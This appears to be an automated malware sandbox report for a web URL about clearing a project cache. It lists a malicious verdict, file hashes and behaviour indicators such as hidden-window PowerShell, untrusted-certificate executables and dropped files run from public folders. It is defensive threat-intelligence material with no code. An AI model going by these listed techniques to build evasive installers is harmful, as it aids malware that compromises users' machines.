
| URL: | https://ppmworks.com/steps-fully-clear-project-cache/ |
| Full analysis: | https://app.any.run/tasks/850fc1fa-daa0-48c4-9912-30e1e4e40a96 |



| Verdict: | Malicious activity |
| Analysis date: | February 06, 2025, 19:27:08 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 11A24558CD8E472F2C6D67532D5CCA68 |
| SHA1: | 97824FB17BDD77995F3AF0A61957877B52239829 |
| SHA256: | 2E46E5749547EBCE7BC82D6127454818081162FC980459FD4A45293C1955FA9B |
| SSDEEP: | 3:N8RS8K3WR0MJb+IoPAGRj5:2I8KmR7poPjRd |
MALICIOUS



Run PowerShell with an invisible window
- powershell.exe (PID: 1612)
- powershell.exe (PID: 7316)
Executing a file with an untrusted certificate
- ISBEW64.exe (PID: 3724)
- WiseTurbo.exe (PID: 7892)
- WiseTurbo.exe (PID: 1448)
SUSPICIOUS


Starts process via Powershell
- powershell.exe (PID: 1612)
- powershell.exe (PID: 7316)
Likely accesses (executes) a file from the Public directory
- powershell.exe (PID: 1612)
- cmd.exe (PID: 2120)
- msiexec.exe (PID: 8144)
- cmd.exe (PID: 6320)
- powershell.exe (PID: 7316)
- msiexec.exe (PID: 2776)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2120)
- cmd.exe (PID: 6320)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2120)
- cmd.exe (PID: 6320)
Starts itself from another location
- WiseTurbo.exe (PID: 7892)
Starts CMD.EXE for commands execution
- WiseTurbo.exe (PID: 1448)
- cmd.exe (PID: 7208)
Executable content was dropped or overwritten
- cmd.exe (PID: 4976)
The executable file from the user directory is run by the CMD process
- Serviceconfigv2.exe (PID: 7172)
Reads the date of Windows installation
- Serviceconfigv2.exe (PID: 7172)
Application launched itself
- cmd.exe (PID: 7208)
INFO
Checks supported languages
- identity_helper.exe (PID: 3848)
- SearchApp.exe (PID: 5064)
- msiexec.exe (PID: 2600)
- ISBEW64.exe (PID: 6176)
- ISBEW64.exe (PID: 3692)
- ISBEW64.exe (PID: 6656)
- ISBEW64.exe (PID: 6640)
- msiexec.exe (PID: 5592)
- ISBEW64.exe (PID: 7716)
- ISBEW64.exe (PID: 4444)
- ISBEW64.exe (PID: 5892)
- ISBEW64.exe (PID: 3724)
- WiseTurbo.exe (PID: 7892)
- ISBEW64.exe (PID: 3900)
- ISBEW64.exe (PID: 3824)
- Serviceconfigv2.exe (PID: 7172)
- WiseTurbo.exe (PID: 1448)
- msiexec.exe (PID: 4140)
- ISBEW64.exe (PID: 188)
- ISBEW64.exe (PID: 1612)
- ISBEW64.exe (PID: 3812)
Reads Environment values
- identity_helper.exe (PID: 3848)
Reads the computer name
- identity_helper.exe (PID: 3848)
- msiexec.exe (PID: 5592)
- msiexec.exe (PID: 2600)
- ISBEW64.exe (PID: 3692)
- ISBEW64.exe (PID: 6176)
- ISBEW64.exe (PID: 6640)
- ISBEW64.exe (PID: 6656)
- ISBEW64.exe (PID: 3824)
- ISBEW64.exe (PID: 7716)
- ISBEW64.exe (PID: 4444)
- ISBEW64.exe (PID: 5892)
- WiseTurbo.exe (PID: 7892)
- ISBEW64.exe (PID: 3900)
- ISBEW64.exe (PID: 3724)
- WiseTurbo.exe (PID: 1448)
- Serviceconfigv2.exe (PID: 7172)
- msiexec.exe (PID: 4140)
- ISBEW64.exe (PID: 188)
- ISBEW64.exe (PID: 1612)
Process checks computer location settings
- SearchApp.exe (PID: 5064)
Reads the software policy settings
- SearchApp.exe (PID: 5064)
- Serviceconfigv2.exe (PID: 7172)

